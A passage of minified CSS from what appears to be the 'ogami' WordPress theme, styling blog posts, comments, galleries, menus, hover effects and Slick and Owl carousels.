.entry-title{font-size:10px}.category-posts .posts-more .entry-title a{color:#777}.category-posts .posts-more .entry-title a:hover{color:#88c74a}.sharebox{margin-bottom:30px}.sharebox .sharebox-title{margin:10px 0}.top-info-detail{position:relative}.top-info-detail .list-categories{position:absolute;top:-2px;left:0;z-index:2}.rtl .top-info-detail .list-categories{right:0;left:auto}.entry-title-detail{font-size:25px;margin:0 0 15px;word-wrap:break-word}@media (min-width:1200px){.entry-title-detail{font-size:36px}}@media (min-width:1200px){.entry-content-detail .top-info{margin-bottom:18px}}.social-networks li{padding-left:10px;padding-right:10px}.social-networks li:last-child a{margin-right:0}.social-networks li a{font-size:14px}.social-networks li a:hover{color:#88c74a}.tag-links,.post-share{margin-bottom:10px}.tag-links span i,.post-share span i{margin-right:5px}.rtl .tag-links span i,.rtl .post-share span i{margin-left:5px;margin-right:inherit}#respond .title{margin:0 0 5px}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment-respond{padding-bottom:10px}.comment-list #cancel-comment-reply-link{color:#e44343}.comment-list .comment-author strong{font-style:normal;font-family:"Cera Pro Medium"}.comment-list .children{list-style:none;margin:0;padding-left:100px}.rtl .comment-list .children{padding-right:100px;padding-left:inherit}.comment-list div.avatar{min-width:100px;padding-right:30px;float:left}.rtl .comment-list div.avatar{padding-left:30px;padding-right:inherit}.rtl .comment-list div.avatar{float:right}.comment-list .comment-edit-link{color:#5cb85c;font-size:14px;margin-left:5px}.rtl .comment-list .comment-edit-link{margin-right:5px;margin-left:inherit}.comment-list .date{color:#b2b2b2;font-size:12px;text-transform:uppercase;letter-spacing:2px}.comment-list strong{font-size:18px;color:#252525;font-weight:400}.comment-list .comment-reply-link{font-size:15px;color:#5cb85c;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.comment-list .comment-reply-link:before{content:"\f112";font-family:'FontAwesome';font-size:15px;vertical-align:middle;margin-right:5px}.rtl .comment-list .comment-reply-link:before{margin-left:5px;margin-right:inherit}.comment-list .comment-reply-link:hover,.comment-list .comment-reply-link:active{color:#3d8b3d}.comment-list .comment-box{overflow:hidden}.comment-list .comment-text{margin:0 0 10px}.comment-list .comment-text p:last-child{margin:0}.comment-list img.avatar{width:70px;height:70px;overflow:hidden;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comment-list .the-comment{padding:0}@media (min-width:992px){.comment-list .the-comment{padding:0 0 40px}}.commentform .title{margin:0;font-weight:400;font-size:22px}.commentform .comment-notes{display:none}.comment-form #submit{text-transform:uppercase}.post-navigation a{color:#636363}.post-navigation a:hover,.post-navigation a:active{color:#252525}.post-navigation .navi{display:block;float:none;width:100%;margin:0;font-family:"Cera Pro Medium";font-size:14px}.post-navigation .navi i{font-size:12px;margin-right:5px}.rtl .post-navigation .navi i{margin-left:5px;margin-right:inherit}.post-navigation .post-title{font-size:16px;font-weight:600;margin:10px 0 0;display:block}.post-navigation .nav-next .navi i{margin-right:0;margin-left:5px}.rtl .post-navigation .nav-next .navi i{margin-left:0;margin-right:inherit}.rtl .post-navigation .nav-next .navi i{margin-right:5px;margin-left:inherit}.detail-post #comments{padding-top:30px;border-top:1px solid #ededed}.detail-post #comments #reply-title{margin:0!important}.detail-post #comments .comments-title{font-size:22px;font-weight:400;margin:0 0 25px}.post-navigation{position:relative}.post-navigation .screen-reader-text{display:none}.post-navigation .nav-links{overflow:hidden}.post-navigation .nav-links>*{width:40%;float:left}.rtl .post-navigation .nav-links>*{float:right}.post-navigation .nav-links>*.nav-next{float:right;text-align:right}.rtl .post-navigation .nav-links>*.nav-next{float:left}.rtl .post-navigation .nav-links>*.nav-next{text-align:left}.post-navigation .nav-links .meta-nav{display:none}.author-info{padding:20px 0;border-top:1px solid #ededed}@media (min-width:992px){.author-info{padding:40px 0}}.author-info .author-title{font-size:18px;font-weight:400;margin:0 0 5px}.author-info .avatar-img{padding-right:20px}.rtl .author-info .avatar-img{padding-left:20px;padding-right:inherit}.author-info .avatar-img .avatar{overflow:hidden;max-width:none}.related-posts{padding:0;margin:30px 0 0}.related-posts .title{margin:0 0 25px;font-size:25px;position:relative}.blog-post-icon{display:table;color:#fff;text-align:center;position:absolute;top:0;z-index:1;background:#88c74a;opacity:.9;filter:alpha(opacity=90);left:0;width:50px;height:50px}.rtl .blog-post-icon{right:0;left:auto}.blog-post-icon .fa{display:table-cell;vertical-align:middle;font-size:22px}.blog-masonry .entry-thumb{margin-bottom:0}.gallery{margin-left:-15px;margin-right:-15px;overflow:hidden}.gallery .gallery-item{float:left;margin-bottom:15px;padding-right:15px;padding-left:15px;position:relative}.rtl .gallery .gallery-item{float:right}.gallery .gallery-item figcaption{position:absolute;left:0;bottom:0;width:100%;color:#fff;max-height:50%;font-size:12px;background:rgba(0,0,0,.5);margin-left:15px;margin-right:15px;opacity:0;filter:alpha(opacity=0);padding:8px 15px}.gallery .gallery-item:hover figcaption{opacity:1;filter:alpha(opacity=100)}.gallery.gallery-columns-9 .gallery-item{width:11%}.gallery.gallery-columns-8 .gallery-item{width:12.5%}.gallery.gallery-columns-7 .gallery-item{width:14%}.gallery.gallery-columns-6 .gallery-item{width:16.5%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-1 .gallery-item{width:100%}.gallery.gallery-columns-2 .gallery-item{width:50%}.comment-navigation{overflow:hidden;padding:20px 0}.comment-navigation .nav-links>div{display:inline-block}.comment-navigation .nav-links>div+div{line-height:1.1;margin-left:15px;padding-left:15px;border-left:2px solid #ededed}.rtl .comment-navigation .nav-links>div+div{margin-right:15px;margin-left:inherit}.rtl .comment-navigation .nav-links>div+div{padding-right:15px;padding-left:inherit}.rtl .comment-navigation .nav-links>div+div{border-right:2px solid #ededed;border-left:inherit}.list-check{list-style:none;padding:0;margin:0}.list-check li{margin-bottom:10px}.list-check i{color:#88c74a;margin-right:10px}.rtl .list-check i{margin-left:10px;margin-right:inherit}.detail-post iframe{max-width:100%}.detail-post .entry-thumb{margin:0 0 22px}.detail-post .entry-thumb.no-thumb{margin:0}.detail-post .font-second{font-family:"Cera Pro Medium";font-size:24px;margin:0 0 20px}.detail-post .bottom-info{font-family:"Cera Pro Medium";margin-bottom:20px}.detail-post .bottom-info .suffix{font-style:italic}.detail-post .bottom-info .author{text-transform:uppercase}.detail-post .bottom-info>div{display:inline-block;vertical-align:middle}.detail-post .bottom-info a{color:#636363}.detail-post .bottom-info a:hover,.detail-post .bottom-info a:active{color:#88c74a}.detail-post .apus-social-share{margin-top:8px}.detail-post .apus-social-share .title{margin-right:30px;font-weight:700;color:#252525}.rtl .detail-post .apus-social-share .title{margin-left:30px;margin-right:inherit}.detail-post .apus-social-share a{color:#636363;font-size:14px;margin-right:20px}.rtl .detail-post .apus-social-share a{margin-left:20px;margin-right:inherit}.detail-post .apus-social-share a:hover,.detail-post .apus-social-share a:active{color:#252525}.detail-post .tag-social{margin-bottom:20px}@media (min-width:992px){.detail-post .tag-social{margin-bottom:30px}}.detail-post .entry-tags-list strong{display:none}.detail-post .entry-tags-list a{font-size:12px;text-transform:uppercase;padding:5px 20px;color:#636363;font-weight:400;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin-right:10px;margin-bottom:5px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;background:#e7f0f9}.rtl .detail-post .entry-tags-list a{margin-left:10px;margin-right:inherit}.detail-post .entry-tags-list a:hover,.detail-post .entry-tags-list a:active{color:#fff;border-color:#121212;background:#121212}.detail-post .post-navigation{margin:0 0 55px;padding-top:20px}.detail-post .nav-links .navi{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:24px;color:#000}.detail-post .nav-links .navi:hover,.detail-post .nav-links .navi:active{text-decoration:underline}.detail-post .nav-links .navi i{line-height:1;vertical-align:middle;font-size:42px}.detail-post .entry-content-detail .entry-title{font-size:28px;font-weight:400;margin:0 0 5px}.detail-post .sub-title{font-size:21px}.author-post .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.author-post .avatar-img{float:left;padding-right:8px}.rtl .author-post .avatar-img{float:right}.rtl .author-post .avatar-img{padding-left:8px;padding-right:inherit}.author-post .name-author{display:inline-block;margin-top:9px}.effect-1{position:relative}.effect-1:after{content:'';display:block;width:0;height:1px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;left:0;bottom:0;right:0;background:transparent;margin:auto}.effect-1:hover:after{width:100%;height:1px;background:#88c74a}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,.widget .widget_sp_image-image-link img{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-grayscale:hover,.widget .widget_sp_image-image-link img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}.filter-brightness{-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.filter-brightness:hover{filter:brightness(.4);-webkit-filter:brightness(.4);-moz-filter:brightness(.4);-o-filter:brightness(.4);-ms-filter:brightness(.4)}.filter-blur{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,.7);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .image-overlay-1:after,.rtl .image-overlay-1:before{right:0;left:auto}.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.6)}.rtl .image-plus-1::before{right:0;left:auto}.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.8);width:100%;height:100%;left:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}.rtl .image-plus-2::before{right:0;left:auto}.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:rgba(0,0,0,.8)}.rtl .image-plus-3::before{right:0;left:auto}.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1)}.no-margin{margin:0!important}.no-margin .pagination{margin:0}.no-padding{padding:0!important}.no-position{position:static!important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:none!important}.no-effect a:before{content:none!important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase{text-transform:uppercase!important}.separator_align_center{text-align:center!important}.vc_align_right,.separator_align_right{text-align:right!important}.separator_align_left{text-align:left!important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:20px}.font-size-xs{font-size:16px}.no-border{border:0px!important}.bg-transparent{background:transparent!important}.widget-text-heading{margin:0}.widget-text-heading .title{font-size:36px;font-weight:400;margin:0 0 5px}.widget-text-heading .des{font-size:13px}.widget-text-heading.center{text-align:center}.elementor-widget-ogami_heading .ogami-heading-title{margin:0 0 15px}.vertical-wrapper{position:relative}.vertical-wrapper .title-vertical{color:#fff;background:#88c74a;font-size:18px;text-transform:capitalize;padding:13px 20px;margin:0;cursor:pointer}.vertical-wrapper .title-vertical i{font-size:16px;margin-right:15px}.rtl .vertical-wrapper .title-vertical i{margin-left:15px;margin-right:inherit}.vertical-wrapper .title-vertical .show-down{font-size:18px;margin:3px 0 0;float:right}.rtl .vertical-wrapper .title-vertical .show-down{float:left}.vertical-wrapper .content-vertical{padding:0;display:none;position:absolute;top:100%;left:0;width:100%!important;z-index:8}.vertical-wrapper.show-always .content-vertical{display:block}body.home .vertical-wrapper.show-in-home .content-vertical{display:block}.apus-vertical-menu{padding:14px;background:#fff;margin:0;list-style:none;border-width:0 1px 1px;border-style:solid;border-color:#ededed}.apus-vertical-menu>li{display:block;width:100%;border-bottom:1px dashed #ededed}.apus-vertical-menu>li:last-child{border:none}.apus-vertical-menu>li>a{font-size:16px;padding:0;line-height:40px;background:transparent!important}.apus-vertical-menu>li>a>i,.apus-vertical-menu>li>a>img{font-size:22px;margin-right:15px;width:18px;display:inline-block;color:#88c74a}.rtl .apus-vertical-menu>li>a>i,.rtl .apus-vertical-menu>li>a>img{margin-left:15px;margin-right:inherit}.apus-vertical-menu>li>a .caret{float:right;margin:22px 0 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .apus-vertical-menu>li>a .caret{float:left}.apus-vertical-menu>li .apus-container{padding:10px 35px}.apus-vertical-menu>li:hover>a,.apus-vertical-menu>li.active>a{color:#88c74a}.apus-vertical-menu li:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.apus-vertical-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .apus-vertical-menu .text-label{margin-right:5px;margin-left:inherit}.apus-vertical-menu .text-label.label-hot{color:#e44343}.apus-vertical-menu .text-label.label-new{color:#5cb85c}.apus-vertical-menu .dropdown-menu{min-width:240px;visibility:hidden;padding:20px;font-size:14px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:none;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.15);box-shadow:0 0 5px 0 rgba(0,0,0,.15)}.apus-vertical-menu .dropdown-menu>li>a{color:#252525;background:transparent!important;padding:0}.apus-vertical-menu .dropdown-menu>li>a>i,.apus-vertical-menu .dropdown-menu>li>a>img{font-size:20px;margin-right:10px;width:15px;display:inline-block}.rtl .apus-vertical-menu .dropdown-menu>li>a>i,.rtl .apus-vertical-menu .dropdown-menu>li>a>img{margin-left:10px;margin-right:inherit}.apus-vertical-menu .dropdown-menu>li>a .caret{float:right;margin:12px 0 0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .apus-vertical-menu .dropdown-menu>li>a .caret{float:left}.apus-vertical-menu .dropdown-menu>li:hover>a,.apus-vertical-menu .dropdown-menu>li.active>a,.apus-vertical-menu .dropdown-menu>li:active>a{color:#88c74a}.apus-vertical-menu .dropdown-menu .wpb_button,.apus-vertical-menu .dropdown-menu .wpb_content_element,.apus-vertical-menu .dropdown-menu ul.wpb_thumbnails-fluid>li,.apus-vertical-menu .dropdown-menu .widget{margin:0}.apus-vertical-menu .dropdown-menu .widget .widget-title,.apus-vertical-menu .dropdown-menu .widget .widgettitle,.apus-vertical-menu .dropdown-menu .widget .widget-heading{margin:0 0 10px;font-size:18px;padding:0}.apus-vertical-menu .dropdown-menu .widget .widget-title:after,.apus-vertical-menu .dropdown-menu .widget .widget-title:before,.apus-vertical-menu .dropdown-menu .widget .widgettitle:after,.apus-vertical-menu .dropdown-menu .widget .widgettitle:before,.apus-vertical-menu .dropdown-menu .widget .widget-heading:after,.apus-vertical-menu .dropdown-menu .widget .widget-heading:before{display:none}.apus-vertical-menu .aligned-left>a:hover .caret{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.apus-vertical-menu .aligned-left>.dropdown-menu{top:-10px;left:100%}.apus-vertical-menu .aligned-right>a:hover .caret{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.apus-vertical-menu .aligned-right>.dropdown-menu{top:-10px;right:100%;left:inherit}.apus_custom_menu.center{text-align:center}.apus_custom_menu.center li{display:inline-block;margin:0 15px}.apus_custom_menu.left{text-align:left}.apus_custom_menu.right{text-align:right}.apus_custom_menu.inline li{display:inline-block;vertical-align:middle;margin-bottom:0;margin-right:20px}.rtl .apus_custom_menu.inline li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.apus_custom_menu.inline li{margin-right:40px}.rtl .apus_custom_menu.inline li{margin-left:40px;margin-right:inherit}}.apus_custom_menu.inline li:last-child{margin:0}.slick-carousel{position:relative;margin-right:-15px;margin-left:-15px}.slick-carousel .slick-arrow{background:#f0f2f9;padding:0;display:inline-block;width:26px;height:26px;text-align:center;line-height:26px;font-size:12px;color:#636363;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:3;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}@media (min-width:1200px){.slick-carousel .slick-arrow{opacity:0;filter:alpha(opacity=0)}}.slick-carousel .slick-arrow .textnav{display:none}.slick-carousel .slick-arrow:hover,.slick-carousel .slick-arrow:active,.slick-carousel .slick-arrow:focus{background-color:#88c74a;color:#fff}.slick-carousel .slick-prev{left:0}.rtl .slick-carousel .slick-prev{right:0;left:auto}@media (min-width:1200px){.slick-carousel .slick-prev{margin-left:15px}}.slick-carousel .slick-next{right:0}.rtl .slick-carousel .slick-next{left:0;right:auto}@media (min-width:1200px){.slick-carousel .slick-next{margin-right:15px}}.slick-carousel:hover .slick-arrow{opacity:1;filter:alpha(opacity=100);margin:0!important}.slick-carousel .slick-slide{outline:none!important;padding-left:15px;padding-right:15px}.slick-carousel.show-text .textnav{display:inline-block;margin:0 2px}.slick-carousel.show-text .slick-arrow{width:auto;height:auto;background:transparent!important;font-weight:500;font-size:12px;color:#252525}.slick-carousel.show-text .slick-arrow:hover,.slick-carousel.show-text .slick-arrow:active,.slick-carousel.show-text .slick-arrow:focus{color:#88c74a}.slick-carousel.show-text .slick-prev{left:15px;right:inherit}.slick-carousel.show-text .slick-next{right:15px;left:inherit}.slick-carousel.p-bottom .slick-list{padding-bottom:5px}.slick-carousel.p-bottom .slick-arrow{top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.slick-carousel .slick-track{margin:inherit}.slick-carousel .slick-dots{margin:0!important;padding:10px 0 0;text-align:center;list-style:none;line-height:1}@media (min-width:1200px){.slick-carousel .slick-dots{padding:20px 0 0}}.slick-carousel .slick-dots li{display:inline-block;margin:0 3px}.slick-carousel .slick-dots li button{border:none;display:block;text-indent:-9999em;width:8px;height:8px;padding:0;background:#e8e8e8;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.slick-carousel .slick-dots li.slick-active button{background:#88c74a;width:30px}.slick-carousel-top .slick-arrow{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;top:-75px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;filter:alpha(opacity=100);margin:0!important}.slick-carousel-top .slick-next{right:15px}.slick-carousel-top .slick-prev{left:inherit;right:45px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev{opacity:1;filter:alpha(opacity=100);background:#aaa;border:none;color:#fff}.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:active,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:active,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:hover,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:active,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:hover,.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:active{background:#222;color:#fff}.owl-carousel-top .owl-carousel .owl-controls,.owl-carousel-top.owl-carousel .owl-controls{top:-70px;width:108px;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.rtl .owl-carousel-top .owl-carousel .owl-controls,.rtl .owl-carousel-top.owl-carousel .owl-controls{left:0;right:auto}.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-right:-15px;margin-left:-15px;cursor:pointer}.owl-carousel:hover .owl-controls .owl-nav .owl-prev,.owl-carousel:hover .owl-controls .owl-nav .owl-next{opacity:1;filter:alpha(opacity=100)}.owl-controls .owl-dots{text-align:center}.owl-controls .owl-dots .owl-dot{cursor:pointer;margin:0 5px;width:11px;height:11px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;display:inline-block;border:2px solid #646a7c;background:#646a7c}.owl-controls .owl-dots .owl-dot.active{border-color:#88c74a;background:#88c74a}.nav-bottom.owl-carousel{padding-bottom:55px}.nav-bottom.owl-carousel .owl-controls{top:100%}.nav-white .owl-controls .owl-dots .owl-dot{border-color:#88c74a;background:transparent}.nav-white .owl-controls .owl-dots .owl-dot:hover,.nav-white .owl-controls .owl-dots .owl-dot.active{background:#fff;border-color:#88c74a}.nav-small .owl-controls .owl-nav .owl-prev,.nav-small .owl-controls .owl-nav .owl-next{width:30px;height:30px;line-height:28px;border-width:1px;font-size:18px}.nav-white .owl-controls .owl-nav .owl-prev,.nav-white .owl-controls .owl-nav .owl-next{border-color:rgba(255,255,255,.5);color:rgba(255,255,255,.5)}.nav-white .owl-controls .owl-nav .owl-prev:hover,.nav-white .owl-controls .owl-nav .owl-prev:active,.nav-white .owl-controls .owl-nav .owl-next:hover,.nav-white .owl-controls .owl-nav .owl-next:active{border-color:#88c74a;background-color:#88c74a;color:#fff}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next{cursor:pointer;display:inline-block;opacity:0;filter:alpha(opacity=0);text-align:center;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);border:2px solid #88c74a;top:50%;left:15px;z-index:99;color:#88c74a;font-size:30px;width:48px;height:48px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:42px;background:transparent}.owl-controls .owl-nav .owl-prev:active,.owl-controls .owl-nav .owl-prev:hover,.owl-controls .owl-nav .owl-next:active,.owl-controls .owl-nav .owl-next:hover{background:#88c74a;color:#fff;border-color:#88c74a}.owl-carousel .owl-controls .owl-nav .owl-next{left:inherit;right:15px}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-right:15px;padding-left:15px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl 